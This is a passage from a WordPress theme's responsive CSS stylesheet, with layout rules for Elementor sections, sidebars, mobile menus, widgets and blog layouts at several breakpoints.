  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px;
  }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 964px;
  }

  .body_style_boxed .sc_content_width_1_2 {
    width: 482px;
  }

  .body_style_boxed .sc_content_width_1_3 {
    width: 321.3333333333px;
  }

  .body_style_boxed .sc_content_width_2_3 {
    width: 642.6666666667px;
  }

  .body_style_boxed .sc_content_width_1_4 {
    width: 241px;
  }

  .body_style_boxed .sc_content_width_3_4 {
    width: 723px;
  }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 904px;
  }

  .menu_style_side .sc_content_width_1_2 {
    width: 452px;
  }

  .menu_style_side .sc_content_width_1_3 {
    width: 301.3333333333px;
  }

  .menu_style_side .sc_content_width_2_3 {
    width: 602.6666666667px;
  }

  .menu_style_side .sc_content_width_1_4 {
    width: 226px;
  }

  .menu_style_side .sc_content_width_3_4 {
    width: 678px;
  }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 994px;
  }

  .body_style_boxed .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 994px;
  }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 974px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 984px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 994px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1004px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1024px;
  }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 636.188034188px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 646.188034188px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 656.188034188px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 666.188034188px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 686.188034188px;
  }
}
/* SASS Suffix: --md_over */
@media (min-width: 1024px) {
  /* Theme Common styles */
  .sidebar_mobile_above .sidebar_inner {
    display: block !important;
  }
}
/* SASS Suffix: --md */
@media (max-width: 1023px) {
  /* Theme Common styles */
  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 708px !important;
  }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 648px !important;
  }

  .menu_style_side .menu_side_wrap {
    width: 60px;
  }

  body.menu_style_left {
    margin-left: 60px;
  }

  body.menu_style_right {
    margin-right: 60px;
  }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important;
  }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important;
  }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 100% !important;
    float: none !important;
  }

  [class*="content_wrap"] > .sidebar {
    width: 100% !important;
    float: none !important;
    margin-top: 4em;
  }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 30px;
    padding-right: 30px;
  }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 0 !important;
    float: none;
  }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: 0 !important;
    float: none;
  }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 0 !important;
    float: none;
  }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: 0 !important;
    float: none;
  }

  /* Sidebar above the content */
  .sidebar_mobile_above .content_wrap {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .sidebar_mobile_above .content_wrap > .widgets_above_page {
    order: 10;
  }

  .sidebar_mobile_above .content_wrap > .sidebar {
    order: 20;
    margin-top: 0;
    margin-bottom: 4em;
  }

  .sidebar_mobile_above .content_wrap > .content {
    order: 30;
  }

  .sidebar_mobile_above .content_wrap > widgets_below_page {
    order: 40;
  }

  .sidebar_mobile_above .sidebar_control {
    display: block;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 1em 2em;
    text-align: center;
    position: relative;
    text-transform: uppercase;
    font-size: 1.25em;
    line-height: 1.5em;
  }

  .sidebar_mobile_above .sidebar_control:after {
    content: '\e828';
    font-family: "fontello";
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    text-align: center;
    -webkit-transition: color 0.4s ease, background-color 0.4s ease, transform 0.4s ease;
    -ms-transition: color 0.4s ease, background-color 0.4s ease, transform 0.4s ease;
    transition: color 0.4s ease, background-color 0.4s ease, transform 0.4s ease;
    position: absolute;
    z-index: 1;
    top: 0.75em;
    right: 1em;
  }

  .sidebar_mobile_above .sidebar.opened .sidebar_control:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .sidebar_mobile_above .sidebar_control + .sidebar_inner {
    margin-top: 2em;
    display: none;
  }

  /* Sidebar float */
  .sidebar_mobile_float .page_content_wrap .content_wrap {
    position: static;
  }

  .sidebar_mobile_float.sidebar_show .sidebar {
    bottom: 0;
    height: 100%;
    width: 370px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: -webkit-transform 0.5s ease;
    -ms-transition: -ms-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-top: 0 !important;
  }

  .sidebar_mobile_float.sidebar_left .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
  }

  .sidebar_mobile_float.sidebar_right .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
  }

  .sidebar_mobile_float.sidebar_show .sidebar.opened {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  .sidebar_mobile_float.sidebar_show .sidebar_inner {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    overflow-x: visible;
  }

  .sidebar_mobile_float .sidebar_control {
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    font-size: 1.25em;
    line-height: 2.95em;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 3em;
    height: 3em;
    padding: 0 0.6em;
  }

  .sidebar_mobile_float.sidebar_left .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: -1.5em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: right;
  }

  .sidebar_mobile_float.sidebar_right .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -1.5em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: left;
  }

  .sidebar_mobile_float .sidebar_control:after {
    content: '\e836';
    font-family: "fontello";
    display: inline-block;
    vertical-align: top;
  }

  .sidebar_mobile_float.sidebar_right .sidebar_control:after {
    content: '\e837';
  }

  .sidebar_mobile_float .sidebar.opened .sidebar_control:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  /* Widget areas above and below the page */
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 4em;
  }

  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 4em;
  }

  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important;
  }

  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important;
  }

  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important;
  }

  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important;
  }

  /* Header */
  body.no_layout.menu_style_left {
    margin-left: 0;
  }

  body.no_layout.menu_style_right {
    margin-right: 0;
  }

  body.no_layout.menu_style_right .menu_side_wrap {
    right: -6rem;
  }

  body.no_layout.menu_style_left .menu_side_wrap {
    left: -6rem;
  }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    padding-left: 0;
  }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    padding-right: 0;
  }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }

  .page_content_wrap {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .top_panel.with_bg_image {
    min-height: 20em;
  }

  .thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
  .post_header_position_on_thumb .page_content_wrap > .header_content_wrap {
    margin-bottom: 3em;
  }

  .post_header_position_on_thumb .header_content_wrap .post_featured + .post_header {
    min-width: 60%;
    max-width: 70%;
  }

  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 30rem;
  }

  .top_panel .sc_layouts_row_type_compact .sc_button {
    padding: 1.94em 2.0em;
  }

  .top_panel .sc_layouts_title {
    padding-top: 5.2em;
    padding-bottom: 5.7em;
  }

  .top_panel .sc_layouts_row_type_compact .sc_layouts_column_icons_position_left .sc_layouts_menu {
    padding-left: 1.5em;
  }

  .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
    right: 1.1em;
  }

  .sc_layouts_menu_nav .menu-collapse {
    margin-left: 1em;
    margin-right: 0.7em;
  }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important;
  }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important;
  }

  .post_layout_excerpt .slider_style_default .slider_container.slider_controls_side .slider_controls_wrap > a,
  .post_layout_excerpt .slider_style_default.slider_outer_controls_side .slider_controls_wrap > a {
    display: inline-block !important;
  }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area {
    position: relative;
    top: auto;
    margin: 3em 0 0;
    max-height: none;
    padding-right: 0;
    overflow-y: visible;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .menu_mobile .menu_mobile_inner {
    overflow-y: auto;
  }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 1.5em;
    line-height: 1.8em;
  }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.4em 0.4em;
  }

  .menu_mobile .search_mobile {
    position: relative;
    bottom: auto;
    left: 0;
    margin: 3em auto 0;
  }

  .menu_mobile .socials_mobile {
    position: relative;
    bottom: auto;
    margin: 1em 0 0;
  }

  .menu_mobile .sc_layouts_logo {
    margin-top: 1.5em;
  }

  /* Tags layouts */
  hr, .vc_separator {
    margin: 3em 0 !important;
  }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: -30px;
  }

  .masonry_wrap .masonry_item {
    padding: 0 30px 30px 0;
  }

  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 50%;
  }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 9em;
    line-height: 1em;
  }

  .post_item_none_search .page_title,
  .post_item_none_archive .page_title {
    font-size: 5em;
  }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }

  .comments_list_wrap,
  .comments_form_wrap {
    padding-top: 3.6em;
  }

  .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right,
  .elementor-accordion .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    height: 35px;
    width: 35px;
    line-height: 35px;
  }

  .elementor-toggle .elementor-tab-title,
  .elementor-accordion .elementor-tab-title {
    padding: 20px 25px;
  }

  .sc_item_slider.slider_outer_controls_top .slider_controls_wrap > a {
    display: inline-block !important;
  }

  .comments_list_wrap ul ul {
    margin-left: 4em;
  }

  blockquote {
    padding: 1.9em 2.0em 2.1em 2.7em;
  }

  blockquote p, blockquote {
    font-size: 32px;
    line-height: 43px;
  }

  blockquote:before {
    top: 1.55em;
    left: 0.8em;
  }

  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 30px;
  }

  /* TRX Addons */
  .sc_action_item.with_image .sc_action_item_inner {
    padding: 4em;
  }

  .sc_testimonials_item_content:before {
    font-size: 46px;
    top: -23px;
  }

  .sc_testimonials_item_author {
    padding-bottom: 1em;
  }

  .sc_services_default .sc_services_item_info {
    padding: 1.5em 1.9em 1.7em 1.9em;
    min-height: 110px;
  }

  .related_wrap.services_page_related .trx_addons_column-1_3 {
    width: 50%;
  }

  .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
    font-size: 1.2857142857rem;
    line-height: 2.2142857143rem;
    padding: 1.5rem 2.8571428571rem;
    padding-bottom: 0.8571428571rem;
  }

  .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
    border: 20px solid transparent;
    border-top-width: 0rem;
    left: -17px;
  }

  .elementor-tabs .elementor-tab-content .trx_addons_accent_bg {
    padding: 1.5rem 2.8571428571rem;
    padding-bottom: 1.8571428571rem;
  }

  .elementor-tabs .elementor-tab-content {
    font-size: 1rem;
    line-height: 1.7142857143rem;
  }

  .elementor-accordion .elementor-tab-content {
    padding: 2.2142857143rem 2.2142857143rem;
  }

  .sc_services_timeline .sc_services_item_marker {
    height: 5.7142857143rem;
    width: 5.7142857143rem;
    line-height: 5.7142857143rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline {
    left: 2.5714285714rem;
  }

  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline {
    right: 2.5714285714rem;
  }

  .sc_services_timeline .sc_services_item_featured_left {
    padding-left: 6.5em;
  }

  .sc_services_timeline .sc_services_item_featured_right {
    padding-right: 6.5em;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_header,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_header {
    padding: 1.0714285714rem 1.7857142857rem 0.5714285714rem 1.7857142857rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_content,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_content {
    padding: 0 1.7857142857rem;
    font-size: 1rem;
    line-height: 1.9285714286rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button, .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button {
    padding: 0 1.7857142857rem;
    padding-bottom: 2.1428571429rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_title,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_title {
    font-size: 1.2857142857rem;
    line-height: 2.0714285714rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple {
    margin-top: 10px;
  }

  .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {
    margin-top: 5px;
  }

  .sc_widget_slider .slider_container.slider_type_images {
    height: auto !important;
  }

  .sc_services_light .sc_services_item_featured_top.with_icon {
    padding: 1.9285714286rem 1.7142857143rem;
  }

  .sc_action.sc_action_simple .sc_action_item_title + .sc_action_item_description {
    margin-top: 1.5em;
  }

  .sc_services.sc_services_light .sc_item_title + .sc_item_slider {
    margin-top: 3.6em;
  }

  .sc_services.sc_services_light .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -6.5em;
  }

  #fbuilder .three_column {
    width: calc(100% / 2) !important;
  }

  .elementor-column:not(.elementor-col-100) #fbuilder .three_column {
    width: calc(100% / 3) !important;
  }

  #fbuilder .fields.column2 {
    width: 100% !important;
    margin-bottom: 2.8571428571rem;
  }

  #fbuilder .fields.column2:nth-last-of-type(1) {
    margin-bottom: 0;
  }

  #fbuilder .fields.column2 .fields.column2 {
    width: 50% !important;
    margin-bottom: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .col_gap {
    padding-right: 2.1428571429rem;
  }

  #fbuilder .fields.column2 .fields.column2:nth-last-of-type(1) {
    padding-right: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div {
    flex-flow: row wrap;
  }

  .elementor-column:not(.elementor-col-100) #fbuilder .cff-checkbox-field input[type="checkbox"] + span,
  .elementor-column:not(.elementor-col-100) #fbuilder .cff-radiobutton-field input[type="radio"] + span {
    padding-left: 28px;
    font-size: 14px;
  }

  .elementor-column:not(.elementor-col-100) [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    width: calc(50% - 15px);
  }
  .elementor-column:not(.elementor-col-100) [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col:nth-child(even) {
    margin-right: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    margin-bottom: 1.0714285714rem;
  }

  .fields.flex_col.fieldname4_1.cff-container-field {
    margin-right: 0 !important;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_1 {
    max-width: 46%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_2 {
    max-width: 46%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_3 {
    max-width: 46%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 {
    max-width: 46%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_5 {
    max-width: 46%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 .cff-number-field {
    display: inline-block;
    width: calc(50% - 10px);
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_col.col_4 .flex_col_td .cff-number-field:first-child {
    margin-right: 20px;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.flex_col_tiny {
    max-width: initial;
  }

  .elementor-column:not(.elementor-col-100) [id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field {
    margin-bottom: 1.7857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field:last-child {
    margin-bottom: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h2,
  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h1 {
    margin-bottom: 1.4285714286rem;
    font-size: 1.7142857143rem;
  }

  .sc_team_default .sc_team_item_info {
    padding: 15px;
  }

  .sc_team_item_title {
    font-size: 16px;
    line-height: 24px;
  }

  .sc_team_default .sc_team_item_subtitle,
  .sc_team_short .sc_team_item_subtitle,
  .sc_team_featured .sc_team_item_subtitle {
    font-size: 12px;
    line-height: 18px;
  }

  .team_member_page .team_member_featured {
    padding: 0 2em 0 0;
  }

  .team_member_page .team_member_details {
    margin-top: 0.3em;
  }

  .team_member_page .team_member_brief_info {
    margin-top: 0.6em;
  }

  .team_member_page .team_member_socials {
    margin: 1.2em 0 0 0;
  }

  .team_member_page .team_member_content {
    margin-top: 4.5em;
  }

  .sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,
  .sc_icons_modern.sc_icons_size_small .sc_icons_icon > span:before {
    font-size: 3.4285714286rem;
  }

  .sc_icons_modern .sc_icons_icon {
    width: 9.2857142857rem;
    height: 10rem;
  }

  .sc_icons_modern .sc_icons_item {
    padding: 2.5rem 1.0714285714rem;
  }

  .sc_icons_modern .sc_icons_item_description {
    font-size: 13px;
    line-height: 25px;
  }

  .sc_button.sc_button_alter:before {
    height: 40px;
    width: 40px;
  }

  .sc_button.sc_button_alter:after {
    left: 17px;
  }

  .sc_button.sc_button_alter {
    padding-left: 3.5em;
  }

  .sc_icons.sc_icons_default .sc_icons_item {
    padding: 2.1428571429rem 1.7857142857rem;
  }

  .sc_icons .sc_icons_icon:before,
  .sc_icons .sc_icons_icon > span:before {
    font-size: 4em;
  }

  .sc_icons.sc_icons_default .sc_icons_item_title {
    font-size: 18px;
    line-height: 24px;
  }

  .sc_icons.sc_icons_default .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 1em;
  }

  .post_item .slider_outer_controls_side .slider_controls_wrap {
    bottom: 10px;
    right: 10px;
  }

  .sc_layouts_column_align_left .slider_outer_controls_side .slider_controls_wrap {
    bottom: 10px;
    left: 10px;
  }

  .sc_title.sc_title_big .sc_item_title {
    font-size: 38px;
    line-height: 58px;
  }

  .sc_icons_default .sc_icons_icon + .sc_icons_item_details {
    margin-top: 0.7em;
  }

  h1.sc_item_title {
    line-height: 1.2em;
  }

  .elementor-toggle .elementor-tab-content {
    padding: 15px;
  }

  .sc_blogger_default .sc_blogger_item .sc_blogger_item_content {
    padding: 1.5em 0em 1.5em 0;
  }

  .sc_blogger_default .sc_blogger_item_title {
    font-size: 18px;
    line-height: 26px;
  }

  .sc_blogger_default .sc_blogger_item .sc_blogger_item_excerpt {
    margin-top: 0.3em;
  }

  .sc_icons.sc_icons_simple .sc_icons_icon:before,
  .sc_icons.sc_icons_simple .sc_icons_icon > span:before {
    font-size: 4.5714285714rem;
  }

  .sc_icons.sc_icons_simple .sc_icons_item {
    margin-bottom: 2em;
  }
  .sc_icons.sc_icons_simple .sc_icons_item:last-child {
    margin-bottom: 0;
  }

  .sc_team_short .sc_team_slider .sc_item_columns_3 .sc_team_item .post_featured {
    height: auto;
  }

  .sc_team_short .sc_team_item_info {
    padding: 25px 25px;
  }

  .sc_team_item .trx_addons_hover_content {
    padding: 10px;
  }

  .kargo_custom_block .elementor-column-wrap {
    padding: 40px 10px 10px 25px !important;
  }

  .kargo_custom_block .elementor-widget-image {
    margin-right: 10px;
    margin-bottom: 35px !important;
  }

  .kargo_custom_block .elementor-image img {
    max-width: calc(100% - 25%);
  }

  .elementor-column:not(.elementor-col-100) .sc_title.sc_title_alter {
    transform: translate(0, 0);
    margin-left: 0;
    padding: 0;
    margin-bottom: 20px;
    margin-top: 20px;
  }

  .sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line1,
  .sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line2 {
    font-size: 16px;
    line-height: 24px;
  }

  .sc_title.sc_title_big .sc_item_title + .sc_item_descr {
    margin-top: 1em;
  }

  .sc_title.sc_title_big .sc_item_descr {
    font-size: 1.1428571429rem;
    line-height: 1.9285714286rem;
  }

  span.fake_button {
    height: 59px;
    width: 59px;
  }

  /* Widgets */
  .sidebar_banner_wrap {
    margin-bottom: 30px;
  }

  .sidebar .sidebar_inner {
    margin-top: 30px;
    padding-bottom: 30px;
    position: relative;
    z-index: 1;
  }

  .sidebar_inner:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
  }

  .widget_calendar td#today:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .widget_slider .slider-slide:before {
    font-size: 18px;
    line-height: 30px;
  }

  .sidebar:not(.sidebar_float) .widget.widget_search {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .sidebar:not(.sidebar_float) .widget.widget_twitter {
    padding-bottom: 30px;
  }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 30px 15px;
  }

  .sidebar.sidebar_float[class*="scheme_"] .sidebar_inner {
    padding: 30px;
  }

  .sidebar.sidebar_float .widget,
  .sidebar.sidebar_float[class*="scheme_"] .widget {
    padding: 0;
  }

  .widget_slider .video_embed.video_frame {
    padding-top: 0;
  }

  .elementor-column:not(.elementor-col-100) figure figcaption,
  .elementor-column:not(.elementor-col-100) .wp-caption .wp-caption-text {
    font-size: 18px;
  }
  .elementor-column:not(.elementor-col-100) figure figcaption:after,
  .elementor-column:not(.elementor-col-100) .wp-caption .wp-caption-text:after {
    width: 7.1428571429rem;
  }

  .sidebar:not(.sidebar_float) .widget, .sidebar:not(.sidebar_float)[class*="scheme_"] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: 50%;
    padding: 0 30px;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
  }

  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget + .widget {
    margin-top: 30px !important;
    padding-top: 30px !important;
    border-top-width: 1px;
    border-top-style: solid;
  }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%;
  }

  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top;
  }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 30px !important;
    padding-top: 30px !important;
    border-top-width: 1px;
    border-top-style: solid;
  }

  .footer_custom .elementor-widget-wrap > .elementor-element {
    width: auto;
  }

  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important;
  }

  .footer_wrap .sc_icons.sc_icons_default .sc_icons_item_title {
    font-size: 16px;
  }

  .footer_wrap .sc_layouts_row_type_narrow,
  .footer_wrap .sc_layouts_row_type_narrow input[type="text"],
  .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
    font-size: 14px;
  }

  .footer_wrap .sc_layouts_row_type_narrow .textwidget {
    line-height: 26px;
    font-size: 13px;
  }

  .elementor-social-icon {
    font-size: 18px;
    margin-right: 7px;
  }

  /* Blog layout: Excerpt */
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 5em;
  }

  .post_layout_excerpt .post_meta {
    margin-top: 18px;
  }

  .post_layout_excerpt .post_header + .post_content {
    margin-top: 10px;
  }

  .post_layout_excerpt .post_header .post_price {
    font-size: 1.75em;
    line-height: 1.5em;
  }

  /* Blog layout: Classic */
  .post_layout_classic.format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }

  .post_layout_classic_2 .post_featured, .post_layout_classic_3 .post_featured,
  .post_layout_classic_3 .post_featured, .post_layout_classic_3 .post_featured {
    margin-bottom: 1.0em;
  }

  .blog_style_classic_3 .column-1_3 {
    width: 50%;
  }

  /* Blog layout: Chess */
  .post_layout_chess .post_inner_content {
    padding: 0 10%;
  }

  .post_layout_chess .post_title {
    font-size: 22px;
  }

  .post_layout_chess.post_format_quote .post_header,
  .post_layout_chess.post_format_link .post_header,
  .post_layout_chess.post_format_aside .post_header,
  .post_layout_chess.post_format_status .post_header {
    display: none;
  }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
